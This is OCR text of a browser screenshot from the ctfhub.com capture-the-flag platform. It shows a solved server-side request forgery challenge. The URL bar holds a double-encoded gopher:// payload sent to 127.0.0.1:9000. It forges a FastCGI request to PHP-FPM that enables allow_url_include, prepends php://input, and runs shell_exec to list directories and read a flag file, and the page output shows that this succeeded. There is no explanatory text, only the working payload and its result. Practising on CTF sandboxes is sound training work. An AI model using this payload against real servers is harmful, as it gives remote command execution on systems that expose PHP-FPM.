 不安全 | ctfhub.com
应用 Gmail YouTube 地图 翻译 扩展 CTF工具网站 编程常识，工具教程 教程，博客 题库 其他书签
X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 string(108) "bin dev etc flag_8644d9b67eeaf6b02ce164e041455471 home lib media mnt proc root run sbin srv sys tmp usr
var "
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-605c3873bacccb09.sandbox.ctfhub.com:10080/?
url=gopher://127.0.0.1:9000/_%2501%2501%2536%2520%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2536%2520%2501%25E7%2500%2500%2511%250B%254
7%2541%2554%2545%2557%2541%2559%255F%2549%254E%2554%2545%2552%2546%2541%2543%2545%2546%2561%2573%2574%2543%2547%2549%252F%2531%252E%2530%250E%2504%2552%2545%
2551%2555%2545%2553%2554%255F%254D%2545%2554%2548%254F%2544%2550%254F%2553%2554%250F%251B%2553%2543%2552%2549%2550%2554%255F%2546%2549%254C%2545%254E%2541%2
54D%2545%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%2545%2541%2552%252E%2570%2568%2570%250B%251B%25
53%2543%2552%2549%2550%2554%255F%254E%2541%254D%2545%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%254
5%2541%2552%252E%2570%2568%2570%250C%2500%2551%2555%2545%2552%2559%255F%2553%2554%2552%2549%254E%2547%250B%251B%2552%2545%2551%2555%2545%2553%2554%255F%2555
%2552%2549%252F%2575%2573%2572%252F%256C%256F%2563%2561%256C%252F%256C%2569%2562%252F%2570%2568%2570%252F%2550%2545%2541%2552%252E%2570%2568%2570%250D%2501%
2544%254F%2543%2555%254D%2545%254E%2554%255F%2552%254F%254F%2554%252F%250F%250E%2553%2545%2552%2556%2545%2552%255F%2553%254F%2546%2554%2557%2541%2552%2545%25
70%2568%2570%252F%2566%2563%2567%2569%2563%256C%2569%2565%256E%2574%250B%2509%2552%2545%254D%254F%2554%2545%255F%2541%2544%2544%2552%2531%2532%2537%252E%253
0%252E%2530%252E%2531%250B%2504%2552%2545%254D%254F%2554%2545%255F%2550%254F%2552%2554%2539%2539%2538%2535%250B%2509%2553%2545%2552%2556%2545%2552%255F%2541
%2544%2544%2552%2531%2532%2537%252E%2530%252E%2530%252E%2531%250B%2502%2553%2545%2552%2556%2545%2552%255F%2550%254F%2552%2554%2538%2530%250B%2509%2553%2545%
2552%2556%2545%2552%255F%254E%2541%254D%2545%256C%256F%2563%2561%256C%2568%256F%2573%2574%250F%2508%2553%2545%2552%2556%2545%2552%255F%2550%2552%254F%2554%2
54F%2543%254F%254C%2548%2554%2554%2550%252F%2531%252E%2531%250C%2510%2543%254F%254E%2554%2545%254E%2554%255F%2554%2559%2550%2545%2561%2570%2570%256C%2569%25
63%2561%2574%2569%256F%256E%252F%2574%2565%2578%2574%250E%2502%2543%254F%254E%2554%2545%254E%2554%255F%254C%2545%254E%2547%2554%2548%2537%2536%2509%251F%2550
%2548%2550%255F%2556%2541%254C%2555%2545%2561%2575%2574%256F%255F%2570%2572%2565%2570%2565%256E%2564%255F%2566%2569%256C%2565%2520%253D%2520%2570%2568%2570%
253A%252F%252F%2569%256E%2570%2575%2574%250F%2516%2550%2548%2550%255F%2541%2544%254D%2549%254E%255F%2556%2541%254C%2555%2545%2561%256C%256C%256F%2577%255F%2
575%2572%256C%255F%2569%256E%2563%256C%2575%2564%2565%2520%253D%2520%254F%256E%2501%2504%2536%2520%2500%2500%2500%2500%2501%2505%2536%2520%2500%254C%2500%25
00%253C%253F%2570%2568%2570%2520%2576%2561%2572%255F%2564%2575%256D%2570%2528%2573%2568%2565%256C%256C%255F%2565%2578%2565%2563%2528%2527%2563%2561%2574%252
0%252F%2566%256C%2561%2567%255F%2538%2536%2534%2534%2564%2539%2562%2536%2537%2565%2565%2561%2566%2536%2562%2530%2532%2563%2565%2531%2536%2534%2565%2530%2534
%2531%2534%2535%2535%2534%2537%2531%2527%2529%2529%253B%2520%253F%253E%2501%2505%2536%2520%2500%2500%2500%2500